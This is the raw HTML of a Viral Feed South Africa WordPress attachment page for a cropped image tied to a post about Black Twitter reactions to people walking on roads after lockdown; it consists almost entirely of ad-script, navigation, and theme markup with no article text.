<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21796171171/300x600_980', [300, 600], 'div-gpt-ad-1759741106790-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setTargeting('page_url', ['page_url']);
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21796171171/728x90_980', [728, 90], 'div-gpt-ad-1759741015556-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setTargeting('page_url', ['page_url']);
    googletag.enableServices();
  });
</script>
<meta name="generator" content="Elementor 3.26.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://www.viralfeed.co.za/#website","url":"https://www.viralfeed.co.za/","name":"Viral Feed South Africa","potentialAction":{"@type":"SearchAction","target":"https://www.viralfeed.co.za/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":5,"item":{"@id":"https://www.viralfeed.co.za/black-twitter-reacts-to-sa-citizens-strolling-on-the-road-after-lockdown/photopictureresizer_200327_142307042_crop_688x447/","name":"PhotoPictureResizer_200327_142307042_crop_688x447"}},{"@type":"ListItem","position":4,"item":{"@id":"https://www.viralfeed.co.za/black-twitter-reacts-to-sa-citizens-strolling-on-the-road-after-lockdown/","name":"Black Twitter Reacts To SA Citizens Strolling On The Road After Lockdown"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.viralfeed.co.za/category/news/","name":"News"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.viralfeed.co.za/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://www.viralfeed.co.za","name":"Viral Feed South Africa"}}]}</script>
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-32315 attachmentid-32315 attachment-jpeg wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-43881 menu-ani-1 hover-ani-6 btn-ani-1 is-rm-1 is-hd-rb_template is-backtop none-m-backtop" data-theme="default">
<div class="site-outer">
	<header id="site-header" class="header-wrap rb-section header-template">
			        <div class="reading-indicator"><span id="reading-progress"></span></div>
		            <div class="navbar-outer navbar-template-outer">
                <div id="header-template-holder"><div class="header-template-inner">		<div data-elementor-type="wp-post" data-elementor-id="43886" class="elementor elementor-43886">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-73eb2e9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="73eb2e9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-746c72c" data-id="746c72c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36547c elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d36547c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-14299df elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="14299df" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d2b698b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2b698b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6308089" data-id="6308089" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63187f3 elementor-widget elementor-widget-foxiz-logo" data-id="63187f3" data-element_type="widget" data-widget_type="foxiz-logo.default">
				<div class="elementor-widget-container">
					        <div class="the-logo">
            <a href="https://www.viralfeed.co.za/">
				                    <img loading="eager" decoding="async" data-mode="default" width="341" height="91" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed Logo">
                    <img loading="eager" decoding="async" data-mode="dark" width="341" height="91" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed Logo">
				            </a>
			        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-54c273c" data-id="54c273c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0bbc27b elementor-widget__width-auto elementor-widget elementor-widget-foxiz-social-list" data-id="0bbc27b" data-element_type="widget" data-widget_type="foxiz-social-list.default">
				<div class="elementor-widget-container">
					        <div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="Twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a></div>
					</div>
				</div>
				<div class="elementor-element elementor-element-cf04897 elementor-widget__width-auto elementor-widget elementor-widget-foxiz-login-icon" data-id="cf04897" data-element_type="widget" data-widget_type="foxiz-login-icon.default">
				<div class="elementor-widget-container">
					        <div class="wnav-holder widget-h-login header-dropdown-outer">
			                <a href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Fblack-twitter-reacts-to-sa-citizens-strolling-on-the-road-after-lockdown%2Fphotopictureresizer_200327_142307042_crop_688x447" class="login-toggle is-login header-element" data-title="Sign In" aria-label="sign in"><svg class="svg-icon svg-user" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 456.368 456.368"><path fill="currentColor" d="M324.194,220.526c-6.172,7.772-13.106,14.947-21.07,21.423c45.459,26.076,76.149,75.1,76.149,131.158 c0,30.29-66.367,54.018-151.09,54.018s-151.09-23.728-151.09-54.018c0-56.058,30.69-105.082,76.149-131.158 c-7.963-6.476-14.897-13.65-21.07-21.423c-50.624,31.969-84.322,88.41-84.322,152.581c0,19.439,10.644,46.53,61.355,65.201 c31.632,11.647,73.886,18.06,118.979,18.06c45.093,0,87.347-6.413,118.979-18.06c50.71-18.671,61.355-45.762,61.355-65.201 C408.516,308.936,374.818,252.495,324.194,220.526z" /><path fill="currentColor" d="M228.182,239.795c56.833,0,100.597-54.936,100.597-119.897C328.779,54.907,284.993,0,228.182,0 c-56.833,0-100.597,54.936-100.597,119.897C127.585,184.888,171.372,239.795,228.182,239.795z M228.182,29.243 c39.344,0,71.354,40.667,71.354,90.654s-32.01,90.654-71.354,90.654s-71.354-40.667-71.354-90.654S188.838,29.243,228.182,29.243 z" /></svg></a>
			        </div>
					</div>
				</div>
				<div class="elementor-element elementor-element-d6ab66f elementor-widget__width-auto elementor-widget elementor-widget-foxiz-search-icon" data-id="d6ab66f" data-element_type="widget" data-widget_type="foxiz-search-icon.default">
				<div class="elementor-widget-container">
					        <div class="wnav-holder w-header-search header-dropdown-outer">
            <a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger" aria-label="search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>				            </a>
			                <div class="header-dropdown">
                    <div class="header-search-form is-icon-layout">
						        <form method="get" action="https://www.viralfeed.co.za/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span>
				                    <span class="live-search-animation rb-loader"></span>
				            </div>
			<div class="live-search-response"></div>        </form>
	                    </div>
                </div>
			        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-ffd5915 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ffd5915" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpolygon points=&#039;9.4,2 24,2 14.6,21.6 0,21.6&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-67489cd e-section-sticky elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67489cd" data-element_type="section" data-settings="{&quot;header_sticky&quot;:&quot;section-sticky&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1dd3a08" data-id="1dd3a08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-036cdaf elementor-widget__width-auto elementor-widget elementor-widget-foxiz-navigation" data-id="036cdaf" data-element_type="widget" data-widget_type="foxiz-navigation.default">
				<div class="elementor-widget-container">
					        <nav id="site-navigation" class="main-menu-wrap template-menu" aria-label="main menu">
			<ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-43894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43894"><a href="https://www.viralfeed.co.za/"><span>Home</span></a></li>
<li id="menu-item-43910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43910"><a href="https://www.viralfeed.co.za/category/news/"><span>News</span></a></li>
<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://www.viralfeed.co.za/category/entertainment/"><span>Entertainment</span></a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://www.viralfeed.co.za/category/lists/"><span>Lists</span></a></li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.viralfeed.co.za/category/crime/"><span>Crime</span></a></li>
<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9219"><a href="https://www.viralfeed.co.za/category/lifestyle/"><span>LifeStyle</span></a>
<ul class="sub-menu">
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.viralfeed.co.za/category/funny/"><span>Funny</span></a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.viralfeed.co.za/category/inspirational/"><span>Inspire</span></a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.viralfeed.co.za/category/dating/"><span>Dating</span></a></li>
</ul>
</li>
<li id="menu-item-18243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18243"><a href="https://www.viralfeed.co.za/contact/"><span>Contact Us</span></a></li>
</ul>        </nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8578913" data-id="8578913" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe131ef elementor-widget__width-auto elementor-widget elementor-widget-foxiz-quick-links" data-id="fe131ef" data-element_type="widget" data-widget_type="foxiz-quick-links.default">
				<div class="elementor-widget-container">
					<div id="uid_fe131ef" class="block-wrap block-qlinks qlinks-layout-2 no-wrap">        <div class="block-qlinks-inner">
						                <div class="qlinks-content">
                    <ul>
						                            <li class="qlink h5"><a href="https://foxiz.themeruby.com/lifehack/membership-join/">Subscribe US</a></li>
						                    </ul>
                </div>
			        </div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-23acf2c elementor-widget__width-auto elementor-widget elementor-widget-foxiz-notification-icon" data-id="23acf2c" data-element_type="widget" data-widget_type="foxiz-notification-icon.default">
				<div class="elementor-widget-container">
					        <div class="wnav-holder header-dropdown-outer">
            <a href="#" class="dropdown-trigger notification-icon notification-trigger" aria-label="notification">
                <span class="notification-icon-inner" data-title="Notification">
                    <span class="notification-icon-holder">
                                            <span class="notification-icon-svg"></span>
                                        <span class="notification-info"></span>
                    </span>
                </span> </a>
            <div class="header-dropdown notification-dropdown">
                <div class="notification-popup">
                    <div class="notification-header">
                        <span class="h4">Notification</span>
						                    </div>
                    <div class="notification-content">
                        <div class="scroll-holder">
                            <div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
					</div>
				</div>
				<div class="elementor-element elementor-element-0d7f30e elementor-widget__width-auto elementor-widget elementor-widget-foxiz-dark-mode-toggle" data-id="0d7f30e" data-element_type="widget" data-widget_type="foxiz-dark-mode-toggle.default">
				<div class="elementor-widget-container">
					        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>        <div id="header-mobile" class="header-mobile">
            <div class="header-mobile-wrap">
				        <div class="mbnav edge-padding">
            <div class="navbar-left">
				        <div class="mobile-toggle-wrap">
			                <a href="#" class="mobile-menu-trigger" aria-label="mobile trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
			        </div>
	        <div class="mobile-logo-wrap is-image-logo site-branding">
            <a href="https://www.viralfeed.co.za/" title="Viral Feed South Africa">
				<img class="logo-default" data-mode="default" height="91" width="341" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed South Africa" decoding="async" loading="eager"><img class="logo-dark" data-mode="dark" height="91" width="341" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed South Africa" decoding="async" loading="eager">            </a>
        </div>
		            </div>
            <div class="navbar-right">
				        <a href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search" aria-hidden="true"></i></a>
	        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		            </div>
        </div>
	            </div>
			        <div class="mobile-collapse">
            <div class="collapse-holder">
                <div class="collapse-inner">
					                        <div class="mobile-search-form edge-padding">        <div class="header-search-form is-form-layout">
			                <span class="h5">Search</span>
			        <form method="get" action="https://www.viralfeed.co.za/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span>
				            </div>
			        </form>
	        </div>
		</div>
					                    <nav class="mobile-menu-wrap edge-padding">
						                    </nav>
					                    <div class="collapse-sections edge-padding">
						                            <div class="mobile-login">
                                <span class="mobile-login-title h6">Have an existing account?</span>
                                <a href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Fblack-twitter-reacts-to-sa-citizens-strolling-on-the-road-after-lockdown%2Fphotopictureresizer_200327_142307042_crop_688x447" class="login-toggle is-login is-btn">Sign In</a>
                            </div>
						                            <div class="mobile-socials">
                                <span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="Twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>                            </div>
						                    </div>
					                        <div class="collapse-footer">
							                                <div class="collapse-copyright">© Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
							                        </div>
					                </div>
            </div>
        </div>
	        </div>
	</div>
            </div>
        </header>
		    <div class="site-wrap">        <div class="single-standard-1 without-sidebar optimal-line-length">
            <div class="rb-container edge-padding">
				<article id="post-32315" class="post-32315 attachment type-attachment status-inherit" itemscope itemtype="https://schema.org/Article">                <div class="grid-container">
                    <div class="block-inner">
                        <div class="s-ct">
                            <header class="single-header">
								            <aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
                <div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.4.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Viral Feed South Africa." href="https://www.viralfeed.co.za" class="home" ><span property="name">Viral Feed South Africa</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://www.viralfeed.co.za/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the News Category archives." href="https://www.viralfeed.co.za/category/news/" class="taxonomy category" ><span property="name">News</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Black Twitter Reacts To SA Citizens Strolling On The Road After Lockdown." href="https://www.viralfeed.co.za/black-twitter-reacts-to-sa-citizens-strolling-on-the-road-after-lockdown/" class="post post-post" ><span property="name">Black Twitter Reacts To SA Citizens Strolling On The Road After Lockdown</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-attachment current-item">PhotoPictureResizer_200327_142307042_crop_688x447</span><meta property="url" content="https://www.viralfeed.co.za/black-twitter-reacts-to-sa-citizens-strolling-on-the-road-after-lockdown/photopictureresizer_200327_142307042_crop_688x447/"><meta property="position" content="5"></span></div>
            </aside>
		<h1 class="s-title" itemprop="headline">PhotoPictureResizer_200327_142307042_crop_688x447</h1>        <div class="single-meta">
			                <div class="smeta-in">
					        <a class="meta-el meta-avatar" href="https://www.viralfeed.co.za/author/alexandra/"><img alt='Alexandra' src='https://secure.gravatar.com/avatar/279083a99094e01e2e5edf15852bde1f3f8f6b5e063b0886d35652b6dd532927?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/279083a99094e01e2e5edf15852bde1f3f8f6b5e063b0886d35652b6dd532927?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a>
		                    <div class="smeta-sec">
						                            <div class="smeta-bottom meta-text">
                                <time class="updated-date" datetime="2020-03-27T14:57:51+02:00">Last updated: 2020/03/27 at 2:57 PM</time>
                            </div>
						                        <div class="p-meta">
                            <div class="meta-inner is-meta"><span class="meta-el meta-author">
		        <a href="https://www.viralfeed.co.za/author/alexandra/">Alexandra</a>
		        </span>
		</div>
                        </div>
                    </div>
                </div>
			            <div class="smeta-extra">        <div class="t-shared-sec tooltips-n has-read-meta is-color">
            <div class="t-shared-header is-meta">
                <i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Share</span>
            </div>
            <div class="effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.viralfeed.co.za%2Fblack-twitter-reacts-to-sa-citizens-strolling-on-the-road-after-lockdown%2Fphotopictureresizer_200327_142307042_crop_688x447%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
